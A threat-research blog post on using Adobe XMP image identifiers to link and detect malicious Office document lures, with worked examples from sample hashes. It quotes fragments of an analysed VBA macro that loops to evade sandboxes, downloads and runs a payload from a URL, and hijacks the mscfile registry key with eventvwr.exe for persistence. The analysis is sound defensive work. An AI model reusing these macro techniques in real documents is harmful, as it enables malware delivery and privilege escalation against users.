
Introduction
In this blog, we discuss Adobe Extensible Metadata Platform (XMP) identifiers (IDs) and how they can be used as both pivot and detection anchors. Defined as a standard for mapping graphical asset relationships, XMP allows for tracking of both parent-child relationships and individual revisions. There are three categories of identifiers: original document, document, and instance. Generally, XMP data is stored in XML format, updated on save/copy, and embedded within the graphical asset. This last tenet is critical to our needs as we’ll be tracking the usage and re-usage of both malicious and benign graphics within common Microsoft and Adobe document lures.
Background
Let’s begin with a visual reference. In the following graphic, each column represents a single asset. Each row within that column represents a unique revision or “instance” of that asset. The first column represents the original asset with each subsequent column representing a copy of the previous column:

Each instance of the asset carries with it three identifiers. The Original Document ID (OID), Document ID (DID), and Instance ID (IID). The Instance ID (IID) is updated on each saved revision of the asset. The Document ID (DID) remains the same for all revisions but is unique to that copy of the asset. Finally, the Original Document ID (OID) is a backreference to the original asset from which it was derived. We have observed two formats for these identifiers: MD5 hash (32 bytes) and GUID (36 bytes). Adobe XMP is an old standard originating back to 2001. To our knowledge, no one has previously applied the standard towards malware analysis.
Application and Alternatives
Having detailed the definitions, the question remains, how are these useful? First, graphical assets are commonly re-used across malware lures. Consider for example Microsoft Office documents that embed an image coercing the user to “enable content”. While the macro and payload may vary from sample to sample, we have observed the same graphical asset re-used across many variants. Second, graphical assets are commonly lifted from legitimate sources. Examples here include fake invoice and phishing scams that embed legitimate company logos. In either case, tracking the usage of a graphical asset can prove valuable.
There are alternatives to XMP of course. In order of worst to best applicable for this use case (in our humble opinion), one can lean on: cryptographic file hashes, Optical Character Recognition (OCR), or perceptual hashes (aHash, pHash, dHash, wHash). While XMP data is easily stripped, when available, it provides advantages over all of these techniques:
- Cryptographic file hashes such as MD5, SHA1, SHA256, etc vary wildly with even a single bit change.
- OCR is a compute-intensive and error-prone process. We’re already seeing malware authors leverage techniques to decrease the efficacy of OCR by, for example, implementing blurring or leveraging different shades of the same color for the foreground text and background. Additionally, not all graphical assets have text.
- Perceptual hashes are also compute-intensive and error-prone, but generically a solid approach to apply when XMP data is unavailable.
In practice, InQuest watches ~1000 unique XMP IDs for the purposes of malware discovery. We utilize YARA hunt rules atop of VirusTotal Intelligence to harvest files into our corpora for further analysis (Deep File Inspection) and catalog. A significant slice of this data is made freely available to researchers via our free (as in beer) and open InQuest Labs data portal. Search an ever growing corpus of malicious and benign document samples by artifacts such as URLs, domains, IPs, e-mail addresses, file names, and XMP IDs. Upload documents for analysis and inclusion in the corpus. The usage of XMP IDs to anchor on new samples frequently results in the discovery of novel documents with low AV detection rates. Throughout the remainder of this blog, we’ll reference samples from labs.inquest.net so that readers can follow along with real-world samples.
Microsoft Office DOCX with PNG
We begin with a simple sample. A Microsoft Office Word Document, in DOCX format:
edb24c68045b419bc45ada31f39dca62e8d6bec7b64e8d82d863f91213a398b8
Beginning in 2007, Microsoft changed the default document file format from the Compound Document Format (CDF/OLE) to the Open XML format. These files can simply be renamed from .docx to .zip and decompressed with standard tools. Simply unzipping this document will reveal the following image in the path ./word/media/image1.png:

A classic malware lure that entices the user into enabling active content which, in turn, will execute malicious macro logic to pivot to further payload stages. Note that this document lure triggers detection through analysis of the semantic context embedded within the image and extracted via Optical Character Recognition (OCR). You can see that layer exposed via InQuest Labs as depicted here in a screenshot excerpt:

Use the labs portal to pivot to other samples with coercive content in the OCR or plain-text semantic layers. While this blog is not intended to cover the specifics of the macro malware, this is a well-rounded sample in the sense that it combines data from multiple layers in an attempt to avoid detection and we’ll take a slight detour to dissect it. These layers are trivially exposed through Deep File Inspection (DFI), a core tenet of the InQuest platform. Readers can follow along via this direct link on InQuest Labs, we begin with the following excerpt from the “Embedded Logic” layer which is executed upon document open via the startup hook “Auto_Open()”:
For i = 1 To 65535555
If i = 65535555 Then
For t = 1 To 65535555
If t = 65535555 Then
For b = 1 To 65535555
If b = 65535555 Then
For a = 1 To 65535555
If a = 65535555 Then
For x = 1 To 65535555
If x = 65535555 Then
Five embedded loops, each looping to 65,535,555, for a total of 327,677,775 seemingly superfluous executed directives before the next block of logic is executed. What’s the purpose of this? Probably an attempt at evading sandbox technologies that leverage dynamic analysis to monitor the behavior of samples in a controlled environment. By their nature, sample detonation must be limited in some way, be it based on time or instruction count. You can read more about sandbox technologies in our previous blog Defense in Depth: Detonation Technologies. Looking beyond this evasion logic, note that data is read from the “Semantic Context” layer of the document:
Set c = ActiveDocument.ContentThe data read is:
Starthttp://bech0r.net/test.exeEndThe “Start” and “End” markers are then stripped off and subsequent payload downloaded, executed, and hooked into the Windows Registry for persistence. The key lines of code from the VBA macro are shown here:
StartWord = "Start": EndWord = "End"
...
geturl = Replace(Replace(c.Text, StartWord, ""), EndWord, "")
...
Call DownloadFile(URLtoFile, FilePath + "payload.exe")
...
Call RegiWrite("HKEY_CURRENT_USERSoftwareClassesmscfileshellopencommand", FilePath + "payload.exe")
...

RetVal = CreateObject("WScript.Shell").Run("eventvwr.exe")The final executable payload, test.exe (VirusTotal, Joe Sandbox), turns out to be a harmless pentest sample of sorts as the executable is downloaded from http://bech0r.net, home to a legitimate security researcher (side note: awesome background cinematic hacker ambient beat on this site… this is the soundtrack we’re using to kick off all hack sessions moving forward). Here is a screenshot of the benign output indicating the success of the execution of the lure:
Switching focus back to the task at hand, let’s examine the AV consensus for the document lure on VirusTotal. Detection rates began with 14 vendors on 7/15/2018 and matured to 31 vendors on 9/24/2019, as depicted here:

We can leverage standard Linux command-line tools to extract the XMP IDs from the image:$ strings ./word/media/image1.png | grep xpacket | xmllint --format - | grep iid
<rdf:Description
xmlns_xmpMM="http://ns.adobe.com/xap/1.0/mm/"
xmlns_stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#"'
xmlns_xmp="http://ns.adobe.com/xap/1.0/"
rdf_about=""
xmpMM_OriginalDocumentID="xmp.did:59D68E8C27A2E711964BBD7939DA4803"
xmpMM_DocumentID="xmp.did:5F6437DAA22811E7975EC6C88D5BC4AF"
xmpMM_InstanceID="xmp.iid:5F6437D9A22811E7975EC6C88D5BC4AF"
xmp_CreatorTool="Adobe Photoshop CS6 (Windows)">
<xmpMM:DerivedFrom
stRef_instanceID="xmp.iid:59D68E8C27A2E711964BBD7939DA4803"
stRef_documentID="xmp.did:59D68E8C27A2E711964BBD7939DA4803"/>
Or, alternatively, use the ever popular Exiftool:$ exiftool ./word/media/image1.png | grep -i xmp
XMP Toolkit : Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27
Original Document ID : xmp.did:59D68E8C27A2E711964BBD7939DA4803
Document ID : xmp.did:5F6437DAA22811E7975EC6C88D5BC4AF
Instance ID : xmp.iid:5F6437D9A22811E7975EC6C88D5BC4AF
Derived From Instance ID : xmp.iid:59D68E8C27A2E711964BBD7939DA4803
Derived From Document ID : xmp.did:59D68E8C27A2E711964BBD7939DA480
Regardless of the approach, we’re going to leverage the IOC pivot tool on InQuest Labs to search for other samples that may contain images derived from the same parent asset (59D68E8C27A2E711964BBD7939DA4803).

The pivot reveals two additional samples:
- 6b0aad2732169740ba5556ec7a8c90da05af208971a3821ab0c9c1fbdc4961f5 (VT, InQuest Labs)
- 0aa7b1554cf5a8deb29b145041623d7c67e42c04801637adb02b26203a96caaa (VT, InQuest Labs)
Detection rates for sample 6b0aad27 started with 20 vendors on 8/19/2018 and matured to 34 vendors on 9/24/2019. Detection rates for 0aa7b155 started with only 6 vendors on 8/19/2019 and matured to 19 vendors on 9/24/2019. Their relevant scan histories are depicated below:


We can immediately see the value of leveraging XMP IDs to identify related and potentially stealthier samples of the same campaign. As a generalized workflow:
- Ingest files from a variety of sources, both benign and malicious.
- Extract graphical assets looking for XMP identifiers.
- Catalog these identifiers and reference that catalog for pivoting to other samples.
Researchers already employ similar tactics on IP and domain IOCs. This approach provides a pivot engine for a subset of file content.
Microsoft Office DOCX with JPG
Having demonstrated the fundamental value of XMP identifier pivoting, let’s dive into another DOCX example, this time with an embedded JPG. This sample is also available on InQuest Labs so readers can follow along, the SHA256 hash value is:fa97740770f45666ed17ca3b536b513bd99cbfa0c1feeb25dc5c08019831969e
AV consensus on this malicious document lure started with 6 vendors on 7/22/2019 and matured to 32 vendors by 9/29/2019. Once again, downloading, renaming to .zip, and decompressing the archive results in the discovery of a graphical asset, ./tge-zip-1-1/word/media/image2.jpeg, shown here:

There’s another image in the media folder, image1.jpeg, we’ll circle back to that shortly. Looking at the extracted IOCs panel under InQuest Labs, we see a number of XMP IDs in both GUID and MD5 formats:

The XMP IDs above are collected from all graphical assets that were discovered in the DFI process. We can pivot on each of the IOCs directly from the interface, which will include the “xmp.[doi]id:” prefix. Stripping the prefix will expand our search and we’ve curated the complete list for your convenience and exploration here:
- https://labs.inquest.net/dfi/search/ioc/xmpid/77113FDD7F57E911B37B9950729CB11D
- https://labs.inquest.net/dfi/search/ioc/xmpid/78113FDD7F57E911B37B9950729CB11D
- https://labs.inquest.net/dfi/search/ioc/xmpid/97ba5d41-3019-4fa8-8e66-c2edb9f4b5e8
- https://labs.inquest.net/dfi/search/ioc/xmpid/9E628A27467E911AD18A821864C67C5
- https://labs.inquest.net/dfi/search/ioc/xmpid/B3D4F1219157E911B37B9950729CB11D
- https://labs.inquest.net/dfi/search/ioc/xmpid/B4D4F1219157E911B37B9950729CB11D
- https://labs.inquest.net/dfi/search/ioc/xmpid/CAE628A27467E911AD18A821864C67C5
While we’re focused on XMP pivots in this blog, readers should note that there are other interesting pivots that can be made as well, including:
- OCR pivot: https://labs.inquest.net/dfi/search/ext/ext_ocr/enable%20content
- IP IOC pivot: https://labs.inquest.net/dfi/search/ioc/ip/54.39.233.132
Let’s manually extract the XMP identifiers from image2.jpeg using Exiftool and focus solely on those:$ exiftool image2.jpeg | grep -i xmp
Toolkit : Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27
Instance ID : xmp.iid:CAE628A27467E911AD18A821864C67C5
Document ID : xmp.did:B3D4F1219157E911B37B9950729CB11D
Original Document ID : xmp.did:B3D4F1219157E911B37B9950729CB11D
History Instance ID XMP : xmp.iid:B3D4F1219157E911B37B9950729CB11D,
